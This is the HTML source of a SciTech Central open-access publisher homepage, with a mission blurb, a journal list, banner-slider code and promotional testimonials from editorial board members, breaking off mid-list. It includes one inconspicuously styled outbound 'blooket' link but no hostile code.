<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">We are contributing to the enlightenment of thoughts and ideas which remain captive in the traditional model of publication, with the practice of this&nbsp;<span style="color: #0000cc;"><strong>Open Access Journals</strong>&nbsp;<strong>Publication</strong></span>. As the tagline,&nbsp;<strong>&ldquo;quantum to research&rdquo;&nbsp;</strong>says, we are moving ahead with a great acceleration of 21<sup>st</sup>&nbsp;century and the vast global research scenario to ensure maximise&nbsp;distribution of enhanced developments to the world and also the entire scientific community. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an integration of great researchers and students who are constantly working for the betterment of human race with their dedication in research. In&nbsp;<strong><span style="color: #0000cc;">Open Access Journals Publications</span>,</strong>&nbsp;we are accelerating ahead to become one of the leading service providers, consisting a large vary of International academic Journals.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;has decided to work and support the scientific community across the world by the publication of high quality research work in the International Journals <a style="color: black; text-decoration: none;" href="https://crimsonpublishers.com/blogs/blooket-join/" target="_blank">blooket</a>. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;publishes their work under the terms of the creative Commons Attribution License and supports Bethesda Statement on&nbsp;<strong><span style="color: #0000cc;">Open Access publications</span>.</strong></span></p>
</div> </p>
    </div>
    <!--welcome_content-->
    
		
	  <!--home_services-->
    <div class="clear"></div>
	<div class="first_mainservices">
			<div class="latest_services">
				<ul class="">
				<div class="">
												<li>
                        	<a href="journals.php?journal=16&journal_title=Journal of Immunology Research and Therapy (ISSN:2472-727X)">
                            	<img src="images/202b4a89905d3360444fd26a50cdb669.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Immunology Research and Therapy (ISSN:2472-727X)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">
                            	<img src="images/024bd66b1566158257f31ed10399095f.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Food and Nutrition-Current Research (ISSN:2638-1095)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=19&journal_title=Dermatology Clinics and Research (ISSN:2380-5609)">
                            	<img src="images/6471c625d0f9118eb137a4d0f29472c2.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Dermatology Clinics and Research (ISSN:2380-5609)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=20&journal_title=Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)">
                            	<img src="images/bc50a416ce33862be0b5b869bea631ed.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=22&journal_title=Stem Cell Research and Therapeutics (ISSN:2474-4646)">
                            	<img src="images/d1299cdca9dd52cfc3a234f5c1e8662e.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Stem Cell Research and Therapeutics (ISSN:2474-4646)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=34&journal_title=Journal of Clinical Trials and Research (ISSN:2637-7373)">
                            	<img src="images/ddef92bbf4624d58bffa885084c10531.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Clinical Trials and Research (ISSN:2637-7373)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=38&journal_title=Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)">
                            	<img src="images/47e7ba5117e8494a92c95890382d2638.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=43&journal_title=BioMed Research Journal (ISSN:2578-8892)">
                            	<img src="images/9a2718e73518ec0b68240f3eed7ce871.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											BioMed Research Journal (ISSN:2578-8892)										</div>
									</div>
								</div>
                            </a>
                        </li>
						                        
                        
                        
					</div></ul>
		<a href="atozJournals.php" class="more_vd">More Journals...</a>
		<style>
		.more_vd {
		float:right;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;
  
   
		}
		
		</style>
	 </div>
		<script src="news_slider/jquery-1.7.1.min.js"></script>
		<link rel="stylesheet" href="news_slider/demo.css">
		<link rel="stylesheet" href="news_slider/bjqs.css">
		<script src="news_slider/bjqs-1.3.js"></script>
		<script src="news_slider/bjqs-1.3.min.js"></script>

	<div class="box1" style="display:none;">
 	<div class="latest_update inner_updates" >
        <h2>LATEST UPDATES</h2>
           <div id="banner-slide">
			<ul class="bjqs">
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">35th World Summit on COVID-19 (Part VI)</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>					</div>
				</li>
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">Latest Updates - Novel Corona Virus-2019</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					Latest updates about the Novel Corona Virus (COVID-19)					</div>
				</li>
							</ul>		
     	</div>
	 </div>
	 

<script class="secret-source">
	jQuery(document).ready(function($) {
	 $('#banner-slide').bjqs({
		animtype      : 'slide',
		height        : 270,
		width         : 272,
		responsive    : false,
		randomstart   : false
	  });
	  
	});
</script>

	  
	
	 
	 


<style>
	.prev111 {
		right: 60px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.prev111:hover{
		opacity:0.6;
	}
	
	.next111 {
    right: 35px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.next111:hover{
		opacity:0.6;
	}
.latest_services1
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services1 ul{
	list-style-type:none;
}
.latest_services1 ul li {
       list-style-type: none;
    float: left;
   width: 47%;
    margin-right: 1%;
    margin-left: 1%;
    position: relative;
    margin-bottom: 2%;
    overflow: hidden;
    height: 350px;}
.latest_services1 ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services1 ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services1 ul li .content{
	background-attachment: scroll;/*
	background-image: url(../images/bg.png);*/
	background-repeat: repeat;
	background-position: left top;
	height: 44%;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
	background-color: #387ba5;
	opacity: 0.9;
}
.latest_services1 ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
	
}
.latest_services1 ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 62px;
    overflow: hidden;
    padding-top: 10px;
}

.latest_services1 h2{
text-align: center;
margin: 10px 10px;
    color:#da0053;font-size: 35px;
}
.testimonials ul li p {
    padding: 10px 25px;
    float:right;
}
.testimonials ul li h4 {
    font: 16px 'Open Sans', sans-serif;
    padding: 0px 25px;
    color: #288CA5;
    floaT: RIGHT;
}

</style>

	

<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>	





<div class="testi" style="display:none;">
<div class="innerheadings testhd">Testimonials
	<a href="javascript:void(0)" class="prev111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="next111"><i class="fa fa-angle-right"></i></a>
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
				<h4>Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p>
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
			</li>
					<li>
				<h4>Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p>
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p>
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p>
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p>
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p>
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p>
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p>
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p>
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
			</li>
					<li>
				<h4>Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p>
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p>
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p>
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p>
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p>
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p>
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p>
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
			</li>
					<li>
				<h4>Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p>
